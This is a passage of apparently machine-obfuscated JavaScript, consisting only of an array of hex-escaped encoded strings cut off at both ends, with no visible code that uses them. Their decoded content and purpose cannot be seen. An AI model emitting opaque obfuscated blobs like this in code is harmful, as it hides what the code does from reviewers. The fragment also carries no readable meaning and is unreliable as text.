x61\x56\x46\x41\x78\x77\x36\x2f\x43\x71\x63\x4b\x64\x77\x6f\x51\x46\x77\x70\x38\x64\x62\x41\x3d\x3d','\x77\x71\x4d\x70\x77\x70\x76\x44\x74\x73\x4b\x39\x77\x71\x4c\x44\x6e\x63\x4b\x6f\x45\x4d\x4f\x72\x77\x70\x6f\x78\x77\x36\x4c\x43\x6f\x31\x41\x3d','\x63\x79\x76\x43\x6f\x6d\x62\x44\x6c\x47\x45\x64','\x77\x37\x66\x43\x74\x73\x4b\x41\x47\x78\x33\x44\x73\x78\x73\x57\x77\x37\x38\x4e\x77\x34\x31\x72\x77\x70\x33\x44\x6b\x77\x3d\x3d','\x77\x6f\x4d\x54\x77\x34\x6e\x44\x68\x6d\x68\x66\x77\x34\x45\x3d','\x63\x38\x4f\x78\x46\x7a\x72\x44\x6f\x73\x4b\x44\x46\x30\x35\x68\x77\x6f\x64\x37\x77\x71\x34\x58\x41\x67\x3d\x3d','\x59\x38\x4f\x61\x77\x6f\x52\x79\x63\x69\x77\x3d','\x77\x6f\x66\x43\x67\x6e\x4c\x43\x70\x58\x62\x43\x70\x44\x38\x3d','\x77\x36\x50\x43\x69\x38\x4b\x77\x77\x6f\x44\x43\x6b\x63\x4b\x36\x77\x6f\x70\x4b\x77\x35\x54\x43\x75\x4d\x4f\x34','\x59\x4d\x4f\x4f\x44\x51\x76\x43\x75\x55\x73\x3d','\x77\x70\x31\x77\x77\x37\x42\x78\x77\x35\x4e\x4c\x77\x37\x78\x46\x77\x70\x59\x41\x4e\x73\x4b\x33\x77\x70\x49\x3d','\x77\x72\x45\x32\x77\x70\x76\x44\x70\x77\x2f\x44\x67\x77\x3d\x3d','\x77\x35\x48\x43\x6a\x63\x4f\x71','\x77\x6f\x6a\x44\x70\x38\x4b\x52\x4e\x73\x4b\x67\x4f\x42\x74\x74\x44\x6c\x70\x38\x77\x6f\x6e\x43\x6a\x30\x5a\x58\x55\x4d\x4b\x39\x4e\x51\x3d\x3d','\x55\x43\x67\x44\x77\x35\x6c\x66','\x47\x79\x62\x43\x6d\x41\x3d\x3d','\x57\x58\x35\x70\x77\x71\x4a\x6c\x77\x71\x38\x43\x66\x38\x4f\x64\x66\x38\x4b\x52\x77\x35\x50\x44\x70\x73\x4f\x6a\x77\x6f\x4a\x68\x65\x67\x3d\x3d','\x42\x33\x4c\x44\x75\x43\x56\x62\x77\x71\x76\x44\x74\x4d\x4f\x46','\x77\x6f\x46\x30\x77\x37\x64\x74\x77\x35\x31\x59\x77\x36\x30\x43\x77\x34\x4e\x49\x4a\x73\x4f\x67\x77\x34\x37\x43\x73\x63\x4f\x41\x43\x67\x38\x62','\x77\x70\x7a\x43\x67\x6d\x38\x6c\x43\x73\x4b\x57','\x51\x52\x33\x44\x6b\x6c\x66\x43\x68\x73\x4b\x31\x4b\x7a\x34\x3d','\x77\x70\x76\x43\x6a\x54\x67\x49\x77\x35\x48\x43\x71\x38\x4b\x6f\x77\x34\x6e\x44\x69\x54\x4c\x43\x6c\x38\x4b\x2b\x55\x63\x4b\x69\x77\x72\x59\x3d','\x77\x6f\x70\x74\x77\x36\x68\x33\x77\x34\x35\x4b','\x77\x72\x54\x44\x6e\x44\x35\x74\x77\x36\x73\x3d','\x77\x35\x74\x43\x77\x71\x33\x44\x74\x4d\x4b\x32\x77\x72\x35\x56\x77\x36\x31\x55\x63\x43\x62\x44\x73\x63\x4f\x2b\x77\x70\x48\x43\x6e\x63\x4b\x47\x46\x44\x46\x32\x54\x41\x3d\x3d','\x59\x44\x62\x43\x75\x57\x62\x44\x69\x58\x30\x3d','\x77\x36\x54\x43\x6b\x63\x4f\x73\x77\x70\x6a\x43\x6d\x63\x4b\x42\x77\x70\x6e\x44\x76\x78\x51\x51','\x77\x70\x76\x43\x6a\x54\x67\x49\x77\x35\x48\x43\x71\x38\x4b\x6f\x77\x34\x6e\x44\x69\x54\x4c\x43\x6c\x4d\x4b\x73\x58\x4d\x4b\x31\x77\x72\x62\x44\x74\x56\x4c\x44\x70\x55\x7a\x43\x75\x52\x58\x44\x72\x6e\x45\x3d','\x57\x48\x5a\x72\x77\x72\x4e\x76','\x63\x45\x78\x4a','\x77\x37\x5a\x6b\x77\x72\x4c\x43\x6f\x73\x4b\x73\x77\x36\x77\x43\x77\x70\x77\x3d','\x61\x67\x63\x32\x4f\x73\x4b\x6e\x77\x36\x59\x70\x61\x38\x4f\x70\x66\x4d\x4b\x35\x77\x71\x6e\x43\x75\x52\x51\x31\x77\x36\x52\x33\x77\x70\x54\x43\x74\x77\x4d\x68\x51\x43\x46\x55\x49\x53\x45\x3d','\x63\x4d\x4f\x44\x77\x6f\x46\x30\x59\x77\x3d\x3d','\x77\x35\x72\x43\x6d\x38\x4b\x2f\x77\x71\x50\x43\x68\x38\x4b\x37\x77\x71\x34\x3d','\x77\x37\x52\x6c\x77\x70\x77\x59','\x77\x70\x6e\x43\x68\x58\x44\x43\x70\x48\x62\x43\x70\x51\x30\x3d','\x61\x63\x4f\x54\x43\x68\x2f\x43\x75\x56\x41\x3d','\x77\x71\x7a\x44\x68\x6a\x4e\x35\x77\x37\x48\x43\x70\x33\x39\x2b\x77\x35\x6e\x43\x69\x69\x33\x43\x75\x38\x4f\x58\x4b\x52\x30\x6f\x77\x37\x37\x43\x75\x32\x55\x69','\x63\x79\x2f\x43\x76\x47\x44\x44\x6d\x41\x3d\x3d','\x77\x72\x78\x43\x77\x34\x45\x3d','\x4b\x63\x4f\x4f\x77\x36\x6f\x45\x77\x36\x58\x43\x72\x52\x37\x44\x67\x73\x4f\x56\x66\x67\x3d\x3d','\x55\x53\x41\x42\x77\x34\x68\x56\x42\x63\x4f\x42\x77\x71\x76\x44\x76\x38\x4f\x75\x77\x36\x6f\x54\x77\x37\x48\x43\x76\x38\x4f\x66\x77\x36\x2f\x43\x6b\x44\x52\x47\x4d\x38\x4b\x71','\x56\x41\x7a\x44\x69\x32\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x70\x51\x77\x35\x59\x3d','\x77\x70\x62\x43\x6a\x33\x49\x7a\x44\x4d\x4b\x74\x43\x55\x46\x32\x45\x73\x4f\x55','\x43\x77\x48\x43\x6c\x4d\x4f\x5a\x4b\x73\x4f\x47\x77\x70\x6b\x73\x53\x73\x4f\x4e\x4e\x43\x4c\x43\x6a\x45\x7a\x44\x73\x63\x4b\x44\x77\x36\x6f\x6c\x77\x35\x44\x44\x6c\x4d\x4b\x33\x41\x44\x44\x44\x6a\x52\x30\x74\x62\x38\x4f\x77','\x51\x6c\x4e\x78\x77\x34\x4e\x58\x47\x41\x3d\x3d','\x55\x63\x4b\x6a\x77\x6f\x4c\x44\x76\x38\x4b\x73\x58\x38\x4f\x42\x77\x37\x4a\x75\x77\x70\x30\x6a\x65\x4d\x4b\x75\x50\x6c\x51\x78\x59\x51\x4c\x44\x6c\x43\x51\x76','\x63\x63\x4f\x4c\x77\x6f\x4e\x6c\x61\x53\x67\x45\x56\x77\x68\x32\x48\x79\x5a\x6a\x77\x37\x46\x44\x41\x63\x4f\x4e\x62\x63\x4f\x38\x77\x6f\x59\x57\x77\x34\x4a\x39\x47\x6a\x4c\x43\x76\x44\x38\x34\x77\x6f\x59\x3d','\x58\x58\x2f\x43\x74\x46\x4a\x59\x51\x7a\x58\x43\x74\x4d\x4b\x6c\x65\x57\x63\x3d','\x77\x71\x41\x68\x77\x71\x48\x44\x6f\x41\x6e\x44\x6d\x52\x38\x76','\x77\x71\x31\x36\x77\x36\x35\x6f\x77\x35\x39\x59\x77\x37\x64\x46\x77\x34\x55\x66\x4e\x63\x4f\x31\x77\x35\x54\x43\x6c\x4d\x4b\x4d\x47\x77\x34\x48\x77\x6f\x73\x68\x4f\x4d\x4b\x31\x77\x35\x33\x43\x75\x46\x59\x48\x77\x71\x6c\x78\x62\x68\x70\x57\x77\x35\x2f\x44\x74\x32\x7a\x43\x68\x63\x4f\x70\x77\x35\x44\x43\x6f\x38\x4b\x64\x48\x73\x4f\x42\x4b\x79\x58\x44\x6e\x73\x4f\x55\x4a\x38\x4f\x57\x77\x34\x62\x43\x70\x38\x4b\x32\x4d\x4d\x4f\x4a\x77\x6f\x37\x44\x76\x73\x4f\x4b\x47\x38\x4f\x45\x77\x35\x66\x43\x73\x63\x4b\x4c\x77\x34\x2f\x44\x74\x4d\x4b\x63\x77\x35\x42\x57\x77\x71\x59\x79\x77\x71\x2f\x43\x68\x73\x4f\x53\x77\x71\x5a\x6f\x77\x34\x67\x67\x44\x73\x4b\x49\x77\x72\x74\x41\x55\x63\x4f\x69\x51\x4d\x4f\x36\x48\x38\x4b\x4a','\x77\x70\x4c\x44\x6c\x69\x63\x75\x77\x37\x55\x3d','\x61\x47\x50\x43\x73\x67\x3d\x3d','\x56\x52\x6a\x44\x72\x51\x3d\x3d','\x42\x6e\x50\x44\x6a\x7a\x52\x50\x77\x71\x76\x44\x74\x4d\x4f\x48\x42\x67\x3d\x3d','\x77\x71\x55\x2b\x77\x6f\x62\x44\x70\x73\x4b\x78\x77\x72\x37\x44\x67\x4d\x4f\x31','\x77\x70\x6c\x77\x77\x37\x4e\x33\x77\x35\x4e\x57\x77\x37\x63\x65','\x77\x36\x6e\x43\x6b\x63\x4f\x6d\x77\x70\x4d\x3d','\x77\x6f\x33\x43\x6d\x73\x4b\x57\x77\x35\x68\x6a\x77\x72\x4c\x44\x67\x6d\x50\x44\x75\x63\x4f\x51\x54\x38\x4b\x4f\x77\x37\x6f\x32\x51\x31\x66\x44\x71\x31\x62\x43\x6e\x52\x2f\x44\x71\x67\x3d\x3d','\x77\x70\x33\x43\x6c\x57\x55\x6a\x45\x38\x4b\x41\x41\x6c\x78\x63\x46\x63\x4f\x45\x77\x70\x67\x3d','\x59\x38\x4b\x77\x77\x6f\x48\x44\x6c\x4d\x4f\x4f\x65\x63\x4f\x4c\x77\x34\x39\x2b\x77\x6f\x6f\x34\x66\x38\x4b\x6e\x63\x54\x35\x77\x59\x78\x50\x44\x6e\x7a\x73\x76\x77\x70\x49\x3d','\x4d\x4d\x4f\x61\x77\x37\x49\x55\x77\x37\x49\x3d','\x77\x36\x35\x71\x77\x6f\x2f\x43\x73\x63\x4b\x72\x77\x36\x51\x4c\x77\x70\x34\x3d','\x77\x72\x62\x44\x68\x38\x4f\x53\x77\x70\x70\x33\x58\x51\x3d\x3d','\x48\x44\x63\x56\x77\x37\x58\x43\x68\x4d\x4b\x62\x77\x72\x55\x61\x5a\x4d\x4b\x39\x77\x34\x4a\x5a\x4a\x68\x58\x44\x68\x38\x4b\x46\x41\x33\x2f\x43\x75\x4d\x4f\x46\x77\x6f\x68\x6c\x77\x72\x33\x44\x6b\x51\x3d\x3d','\x77\x70\x6e\x44\x71\x73\x4b\x53\x49\x63\x4b\x6b','\x77\x35\x37\x43\x68\x45\x6a\x43\x6d\x63\x4b\x57\x65\x32\x42\x74\x77\x37\x6e\x44\x6c\x51\x3d\x3d','\x4e\x4d\x4f\x50\x77\x36\x6f\x3d','\x47\x41\x33\x43\x6a\x4d\x4f\x55\x4a\x73\x4f\x55\x77\x36\x4d\x43\x58\x38\x4f\x4b','\x77\x72\x31\x35\x77\x34\x33\x44\x73\x38\x4f\x6a\x52\x63\x4f\x45\x77\x35\x45\x3d','\x77\x34\x66\x43\x6a\x63\x4b\x67\x77\x71\x54\x43\x68\x38\x4b\x6e\x77\x34\x46\x51\x77\x35\x2f\x43\x73\x4d\x4f\x31\x64\x41\x3d\x3d','\x77\x71\x33\x44\x6a\x6a\x46\x6f\x77\x37\x73\x3d','\x53\x58\x6e\x43\x76\x6c\x56\x45','\x56\x67\x59\x75\x4f\x73\x4b\x68\x77\x37\x77\x70\x61\x4d\x4f\x70\x62\x4d\x4b\x74\x77\x36\x6e\x43\x75\x67\x3d\x3d','\x77\x6f\x66\x44\x72\x73\x4b\x58\x4d\x38\x4b\x70\x49\x41\x3d\x3d','\x77\x72\x49\x56\x41\x73\x4f\x35\x66\x77\x3d\x3d','\x46\x7a\x6b\x43\x77\x36\x7a\x43\x69\x73\x4b\x6c\x77\x70\x63\x51\x5a\x4d\x4f\x36\x77\x34\x64\x50\x48\x42\x50\x44\x69\x38\x4b\x56','\x57\x6c\x4c\x43\x6d\x38\x4b\x72\x77\x37\x33\x43\x75\x73\x4f\x57\x77\x6f\x76\x43\x6a\x38\x4f\x59\x50\x45\x78\x5a\x54\x46\x63\x3d','\x77\x37\x58\x43\x6f\x73\x4b\x47\x43\x67\x6a\x44\x72\x41\x3d\x3d','\x77\x37\x54\x43\x75\x6d\x66\x44\x6b\x73\x4f\x4a\x62\x38\x4f\x4b\x51\x56\x4c\x43\x76\x68\x45\x49\x57\x38\x4f\x30\x77\x71\x51\x2b\x42\x6d\x66\x44\x6e\x41\x37\x44\x73\x73\x4b\x4b','\x47\x52\x44\x43\x6b\x38\x4f\x4f\x4d\x63\x4f\x43','\x77\x71\x41\x54\x44\x63\x4f\x74\x65\x53\x74\x33\x49\x63\x4f\x33\x77\x6f\x64\x46\x77\x72\x35\x6e\x77\x70\x34\x42\x59\x67\x58\x44\x6d\x4d\x4f\x36','\x57\x6b\x58\x43\x6b\x38\x4b\x6f\x77\x36\x44\x43\x6c\x67\x3d\x3d','\x58\x30\x74\x76\x56\x63\x4f\x62\x48\x4d\x4b\x48\x58\x77\x56\x76\x59\x63\x4f\x6c','\x77\x36\x6e\x44\x69\x63\x4b\x64\x77\x35\x4e\x39\x47\x4d\x4b\x59\x77\x36\x78\x49\x4e\x73\x4f\x6c\x77\x36\x77\x43\x77\x72\x5a\x6b\x59\x77\x72\x43\x75\x73\x4f\x42\x77\x35\x37\x44\x68\x33\x5a\x70\x77\x35\x6f\x7a\x77\x35\x49\x4c\x41\x63\x4f\x53','\x42\x6c\x6a\x44\x76\x41\x3d\x3d','\x53\x6b\x4a\x31\x77\x35\x56\x33\x45\x67\x35\x72\x46\x77\x3d\x3d','\x77\x37\x52\x6b\x77\x71\x72\x43\x72\x4d\x4b\x2b\x77\x36\x77\x52\x77\x70\x62\x43\x75\x4d\x4b\x4d\x77\x70\x6f\x38\x77\x70\x49\x77\x55\x31\x4e\x73\x77\x6f\x62\x43\x75\x38\x4f\x78\x77\x37\x66\x43\x71\x30\x4a\x6d\x77\x72\x64\x54\x57\x67\x3d\x3d','\x77\x71\x49\x76\x77\x70\x37\x44\x6f\x52\x34\x3d','\x77\x70\x7a\x44\x76\x54\x73\x3d','\x77\x70\x39\x35\x77\x37\x52\x6a\x77\x35\x4e\x58\x77\x36\x6f\x3d','\x77\x37\x44\x43\x6c\x38\x4f\x73\x77\x70\x4c\x43\x6b\x38\x4b\x56\x77\x34\x50\x44\x73\x52\x63\x52\x65\x6d\x54\x43\x67\x38\x4b\x77\x77\x6f\x58\x44\x6e\x38\x4b\x78','\x46\x6d\x58\x44\x67\x69\x4a\x64\x77\x72\x45\x3d','\x77\x35\x72\x43\x68\x30\x6e\x43\x6c\x63\x4b\x53\x64\x45\x42\x73\x77\x37\x2f\x44\x69\x41\x3d\x3d','\x61\x38\x4f\x58\x45\x68\x48\x43\x71\x6c\x6e\x43\x68\x48\x49\x36\x77\x36\x48\x43\x6f\x32\x72\x44\x6c\x38\x4b\x41\x77\x72\x49\x6e\x4d\x33\x2f\x44\x75\x6d\x50\x43\x6c\x58\x76\x44\x75\x63\x4b\x56\x77\x72\x58\x44\x73\x54\x44\x44\x74\x7a\x72\x44\x6e\x58\x39\x68\x48\x4d\x4b\x34\x50\x38\x4f\x43\x55\x47\x52\x33','\x77\x71\x31\x74\x77\x34\x2f\x44\x70\x63\x4f\x79','\x77\x71\x35\x2f\x77\x34\x62\x44\x6f\x73\x4f\x57\x53\x38\x4f\x4f\x77\x35\x48\x44\x72\x38\x4b\x51\x77\x72\x2f\x44\x76\x4d\x4b\x32','\x58\x47\x4c\x43\x75\x30\x39\x49\x51\x67\x3d\x3d','\x62\x38\x4f\x7a\x66\x51\x70\x42','\x61\x79\x2f\x43\x70\x6e\x7a\x44\x6d\x6d\x38\x48\x77\x71\x59\x6d\x4b\x6e\x50\x44\x6c\x47\x30\x35\x77\x72\x66\x44\x75\x77\x5a\x65\x77\x71\x4e\x77\x50\x73\x4f\x64\x77\x70\x4e\x34\x77\x36\x31\x78\x77\x72\x50\x43\x69\x6e\x64\x4c\x45\x42\x51\x71\x77\x6f\x62\x44\x6e\x38\x4b\x33\x77\x37\x37\x44\x69\x6c\x59\x3d','\x77\x71\x2f\x44\x6b\x63\x4f\x5a\x77\x6f\x39\x43\x55\x73\x4b\x62\x77\x71\x48\x44\x6e\x52\x74\x4f\x77\x6f\x30\x44','\x4a\x38\x4f\x43\x77\x36\x58\x43\x68\x63\x4b\x4e\x77\x72\x38\x3d','\x77\x72\x59\x38\x77\x70\x50\x44\x75\x68\x38\x3d','\x61\x4d\x4f\x44\x77\x70\x74\x6f\x59\x54\x35\x65\x57\x78\x55\x32\x47\x53\x46\x30\x77\x37\x5a\x68\x45\x73\x4f\x48\x63\x63\x4b\x6d\x77\x72\x59\x59\x77\x36\x56\x6f\x52\x6a\x6e\x43\x6f\x44\x6c\x2b\x77\x34\x76\x44\x6c\x6d\x6e\x43\x6f\x38\x4b\x4f\x77\x37\x66\x43\x73\x58\x48\x44\x73\x33\x35\x59','\x59\x57\x4e\x48\x5a\x4d\x4f\x37','\x77\x71\x59\x6f\x77\x70\x48\x44\x70\x38\x4b\x5a\x77\x72\x62\x44\x69\x38\x4f\x6f\x45\x73\x4f\x4b\x77\x6f\x6b\x32\x77\x36\x6f\x3d','\x54\x47\x56\x6d\x77\x71\x68\x75\x77\x71\x73\x3d','\x77\x36\x58\x44\x6d\x73\x4b\x4b\x77\x35\x52\x2b','\x65\x57\x4e\x64\x65\x4d\x4f\x35\x4d\x38\x4b\x73\x63\x7a\x73\x41\x51\x73\x4f\x61\x5a\x78\x41\x48\x77\x36\x4c\x44\x6b\x68\x66\x44\x69\x57\x72\x44\x6c\x38\x4f\x49\x77\x72\x54\x44\x6a\x67\x46\x41\x77\x72\x39\x48\x77\x72\x54\x43\x6a\x4d\x4b\x77\x77\x34\x7a\x43\x72\x6c\x41\x46\x77\x6f\x54\x43\x70\x47\x34\x6b\x77\x34\x78\x43\x42\x44\x50\x44\x70\x30\x4d\x70','\x5a\x32\x35\x65\x64\x73\x4f\x33\x50\x4d\x4b\x72','\x61\x6b\x4a\x37\x77\x34\x4a\x4d\x47\x42\x46\x6f\x45\x4d\x4b\x76\x77\x72\x44\x43\x6c\x4d\x4b\x48\x4b\x52\x37\x44\x76\x73\x4b\x57\x41\x6a\x72\x44\x6f\x51\x62\x43\x67\x4d\x4b\x58\x48\x73\x4f\x35','\x65\x57\x4e\x64\x65\x4d\x4f\x35\x4d\x38\x4b\x73\x63\x7a\x73\x41\x55\x4d\x4f\x45\x63\x77\x45\x4c','\x77\x37\x4c\x43\x71\x4d\x4b\x4f\x44\x78\x6b\x3d','\x4f\x73\x4b\x4e\x77\x36\x6f\x59\x49\x4d\x4f\x35\x77\x72\x67\x54\x63\x4d\x4f\x67\x77\x35\x63\x47\x55\x45\x58\x44\x72\x38\x4b\x48\x65\x43\x6a\x43\x72\x77\x48\x43\x67\x4d\x4f\x61\x62\x68\x38\x32\x56\x69\x37\x43\x6e\x6d\x6c\x44','\x77\x6f\x50\x43\x6a\x53\x49\x55\x77\x35\x4d\x3d','\x41\x43\x31\x30\x77\x71\x66\x43\x6a\x54\x78\x39\x77\x34\x6e\x43\x6a\x67\x54\x44\x69\x73\x4b\x4e\x77\x37\x34\x3d','\x65\x63\x4f\x79\x47\x6a\x48\x44\x72\x38\x4b\x4b','\x61\x79\x2f\x43\x70\x6e\x7a\x44\x6d\x6d\x38\x48\x77\x71\x59\x6d\x4b\x6e\x50\x44\x6c\x47\x30\x35\x77\x72\x66\x44\x75\x77\x5a\x65\x77\x71\x4e\x77\x50\x73\x4f\x64\x77\x70\x4e\x34\x77\x37\x39\x76\x77\x72\x50\x43\x6b\x48\x56\x58\x4f\x55\x67\x3d','\x77\x6f\x7a\x43\x69\x57\x4d\x6b\x50\x38\x4b\x43\x43\x55\x5a\x6c\x50\x73\x4f\x42\x77\x6f\x6c\x53','\x77\x71\x76\x44\x67\x7a\x78\x70\x77\x37\x6a\x43\x76\x79\x4e\x38','\x77\x36\x78\x77\x77\x70\x44\x44\x72\x4d\x4b\x6d\x55\x4d\x4b\x66\x77\x34\x50\x43\x71\x38\x4b\x6f\x77\x36\x76\x44\x74\x4d\x4f\x6c\x77\x71\x6e\x43\x6b\x77\x3d\x3d','\x5a\x38\x4f\x74\x46\x44\x48\x44\x74\x77\x3d\x3d','\x64\x54\x76\x43\x6f\x33\x30\x3d','\x57\x6c\x4a\x35','\x77\x71\x6e\x44\x70\x78\x6b\x3d','\x77\x70\x44\x43\x6b\x38\x4b\x69','\x45\x47\x54\x43\x74\x58\x4a\x59\x51\x79\x6e\x43\x75\x63\x4b\x32\x50\x6a\x77\x3d','\x77\x71\x7a\x44\x67\x38\x4f\x51\x77\x6f\x68\x6d','\x77\x36\x74\x76\x77\x72\x59\x66\x77\x72\x58\x43\x71\x38\x4b\x6d\x55\x77\x3d\x3d','\x52\x4d\x4f\x51\x4b\x41\x3d\x3d','\x64\x63\x4f\x44\x46\x78\x41\x3d','\x65\x63\x4f\x4f\x77\x36\x63\x3d','\x65\x57\x52\x6d','\x66\x63\x4b\x49\x77\x70\x2f\x44\x76\x41\x3d\x3d','\x77\x72\x55\x4f\x44\x4d\x4f\x6f','\x77\x37\x48\x43\x6d\x73\x4b\x50\x77\x6f\x34\x73\x53\x63\x4f\x65\x77\x72\x73\x50\x65\x73\x4f\x70\x77\x72\x41\x4c\x77\x36\x51\x45\x4b\x78\x37\x44\x70\x38\x4b\x48\x77\x34\x50\x43\x6d\x6e\x64\x6d\x77\x6f\x35\x30\x77\x35\x34\x42\x58\x38\x4f\x5a\x41\x38\x4b\x35\x77\x34\x33\x43\x72\x43\x2f\x43\x70\x44\x4e\x6b\x77\x72\x58\x43\x6b\x47\x49\x63\x77\x34\x7a\x43\x6f\x4d\x4f\x37\x52\x63\x4b\x34\x47\x51\x66\x44\x75\x78\x48\x43\x70\x31\x51\x71\x49\x79\x6f\x57\x4f\x73\x4b\x57\x77\x34\x35\x72\x61\x45\x74\x4f\x52\x46\x41\x3d','\x63\x63\x4b\x61\x77\x72\x30\x3d','\x48\x4d\x4f\x6a\x77\x34\x77\x3d','\x5a\x63\x4b\x30\x77\x6f\x58\x44\x6d\x63\x4b\x55\x61\x4d\x4f\x68\x77\x37\x42\x76\x77\x70\x55\x30\x66\x38\x4b\x30','\x77\x72\x6f\x32\x77\x70\x4d\x3d','\x64\x63\x4f\x51\x77\x6f\x34\x3d','\x4b\x63\x4f\x39\x77\x71\x52\x76\x5a\x54\x35\x61\x52\x78\x4a\x30\x44\x51\x31\x44\x77\x36\x46\x54\x47\x73\x4f\x58\x62\x63\x4b\x78\x77\x70\x64\x47\x77\x34\x4a\x65\x49\x78\x62\x43\x68\x68\x35\x44\x77\x37\x33\x43\x6d\x41\x50\x43\x74\x38\x4b\x32\x77\x36\x51\x3d','\x77\x34\x72\x44\x69\x63\x4b\x66\x77\x35\x49\x3d','\x77\x70\x33\x44\x71\x73\x4b\x51\x4d\x4d\x4b\x75\x4f\x51\x3d\x3d','\x53\x51\x6f\x37','\x5a\x45\x6a\x43\x69\x41\x3d\x3d','\x66\x4d\x4b\x4f\x77\x70\x58\x44\x76\x44\x2f\x43\x71\x77\x35\x59\x77\x37\x4a\x77\x77\x34\x78\x6c\x77\x71\x45\x3d','\x62\x4d\x4f\x62\x41\x77\x3d\x3d','\x77\x71\x63\x38\x77\x70\x45\x3d','\x77\x34\x62\x43\x72\x38\x4b\x65','\x77\x37\x67\x6c\x4b\x73\x4f\x6e\x64\x54\x30\x70\x47\x73\x4f\x4c\x77\x71\x39\x67\x77\x71\x52\x37\x77\x71\x51\x78\x51\x54\x48\x44\x75\x63\x4f\x4b\x77\x34\x41\x41\x45\x67\x77\x76\x63\x63\x4f\x30\x57\x4d\x4b\x43\x77\x70\x35\x68\x77\x72\x4c\x43\x67\x48\x58\x43\x74\x51\x3d\x3d','\x77\x36\x58\x43\x69\x73\x4f\x74\x77\x70\x63\x3d','\x59\x4d\x4f\x6b\x62\x78\x64\x45\x5a\x6d\x77\x3d','\x77\x35\x6c\x4d\x77\x72\x77\x3d','\x49\x38\x4b\x46\x77\x37\x49\x56\x4b\x4d\x4f\x76','\x4f\x73\x4b\x4e\x77\x70\x4e\x78\x77\x72\x66\x44\x72\x63\x4b\x74\x59\x51\x3d\x3d','\x64\x43\x56\x5a','\x77\x37\x78\x76\x77\x6f\x73\x59\x77\x71\x6a\x43\x72\x73\x4b\x74','\x77\x36\x4c\x43\x6c\x51\x48\x43\x68\x38\x4f\x2b\x77\x35\x2f\x44\x70\x52\x78\x50','\x77\x70\x62\x43\x67\x79\x41\x53\x77\x35\x6e\x43\x70\x73\x4b\x35','\x77\x36\x76\x44\x68\x38\x4b\x4d','\x77\x37\x37\x43\x75\x38\x4b\x5a\x45\x42\x76\x44\x76\x6b\x45\x4c\x77\x36\x67\x3d','\x51\x41\x73\x2f\x4d\x4d\x4b\x67\x77\x37\x64\x53\x55\x73\x4f\x46\x52\x73\x4b\x6c\x77\x36\x7a\x43\x76\x68\x49\x31\x77\x36\x56\x32\x77\x70\x63\x3d','\x77\x71\x33\x43\x6c\x4d\x4b\x42\x77\x34\x67\x3d','\x65\x4d\x4b\x5a\x77\x6f\x54\x44\x69\x53\x4c\x43\x6f\x79\x34\x3d','\x77\x34\x41\x4b\x77\x6f\x6a\x44\x6a\x7a\x52\x52\x77\x70\x63\x50\x61\x69\x39\x65\x77\x35\x31\x76\x5a\x73\x4b\x35','\x64\x63\x4f\x53\x77\x6f\x46\x6f\x63\x67\x3d\x3d','\x77\x35\x35\x43\x77\x71\x59\x76\x77\x6f\x4c\x43\x68\x4d\x4b\x50\x66\x4d\x4b\x45\x77\x6f\x6a\x44\x71\x43\x46\x44\x65\x4d\x4b\x4e\x77\x35\x38\x68\x77\x35\x4c\x43\x69\x38\x4b\x38\x77\x34\x56\x4c\x4c\x38\x4f\x37\x77\x37\x4c\x43\x6e\x38\x4f\x34\x41\x78\x44\x44\x6a\x38\x4f\x5a\x77\x36\x48\x43\x72\x79\x52\x66\x77\x35\x66\x44\x67\x4d\x4f\x6d\x77\x37\x6b\x68\x4b\x4d\x4f\x69\x57\x63\x4f\x75\x5a\x4d\x4f\x7a\x77\x37\x6b\x75\x77\x37\x2f\x43\x67\x46\x66\x44\x6f\x47\x62\x44\x73\x73\x4f\x76\x44\x63\x4b\x62\x77\x6f\x74\x73\x77\x34\x39\x74\x77\x37\x62\x43\x6d\x56\x4d\x3d','\x59\x63\x4f\x6b\x63\x67\x4e\x52\x61\x51\x3d\x3d','\x77\x70\x54\x44\x70\x38\x4f\x50','\x4d\x38\x4f\x4b\x56\x51\x54\x44\x76\x6b\x54\x44\x67\x6d\x46\x2f\x77\x72\x50\x44\x6f\x32\x58\x43\x69\x73\x4b\x4f\x77\x34\x4d\x38\x59\x67\x3d\x3d','\x77\x6f\x62\x43\x6e\x43\x49\x49\x77\x34\x49\x3d','\x77\x36\x54\x43\x6c\x73\x4f\x6a\x77\x6f\x54\x43\x76\x63\x4b\x57','\x77\x34\x66\x43\x72\x6c\x38\x3d','\x77\x36\x6b\x64\x77\x37\x6b\x3d','\x58\x38\x4f\x71\x77\x37\x34\x3d','\x77\x70\x72\x43\x73\x6d\x38\x3d','\x4d\x4d\x4f\x54\x77\x34\x34\x3d','\x4a\x63\x4f\x54\x77\x37\x38\x54\x77\x35\x62\x43\x6a\x67\x3d\x3d','\x54\x6b\x66\x43\x71\x77\x3d\x3d','\x77\x37\x50\x43\x73\x73\x4b\x4f\x43\x7a\x33\x44\x71\x77\x3d\x3d','\x41\x52\x34\x5a','\x52\x69\x30\x31','\x77\x34\x6a\x43\x71\x4d\x4f\x37','\x62\x73\x4f\x70\x66\x52\x5a\x6b\x64\x51\x3d\x3d','\x77\x70\x6f\x6d\x77\x34\x6f\x3d','\x77\x37\x6c\x74\x77\x72\x33\x43\x74\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x35\x33\x43\x6f\x30\x45\x3d','\x77\x34\x66\x43\x70\x73\x4b\x6f','\x59\x6c\x5a\x78','\x47\x51\x59\x52','\x77\x36\x58\x43\x74\x69\x45\x3d','\x64\x38\x4f\x31\x47\x53\x72\x44\x67\x73\x4b\x62','\x54\x6d\x46\x48','\x4f\x69\x54\x43\x67\x41\x3d\x3d','\x77\x36\x54\x44\x67\x4d\x4b\x4b\x77\x34\x68\x5a\x46\x73\x4b\x49\x77\x36\x5a\x37\x62\x41\x3d\x3d','\x4a\x73\x4f\x59\x77\x36\x58\x43\x6d\x63\x4b\x6f\x77\x72\x67\x3d','\x77\x70\x6a\x44\x6a\x43\x30\x3d','\x5a\x69\x62\x43\x73\x57\x66\x44\x76\x48\x6f\x3d','\x5a\x73\x4f\x52\x62\x67\x3d\x3d','\x54\x73\x4f\x69\x62\x41\x3d\x3d','\x77\x37\x78\x6f\x77\x6f\x51\x5a\x77\x6f\x54\x43\x72\x63\x4b\x73\x55\x63\x4b\x4d\x77\x72\x59\x3d','\x45\x54\x34\x43\x77\x36\x37\x43\x6f\x4d\x4b\x56\x77\x71\x55\x51\x56\x38\x4f\x6e','\x77\x6f\x66\x44\x6e\x79\x6f\x70\x77\x35\x45\x71','\x77\x6f\x63\x2f\x4c\x51\x3d\x3d','\x57\x45\x66\x43\x6a\x41\x3d\x3d','\x77\x37\x37\x43\x69\x46\x59\x3d','\x56\x55\x44\x43\x71\x41\x3d\x3d','\x77\x71\x7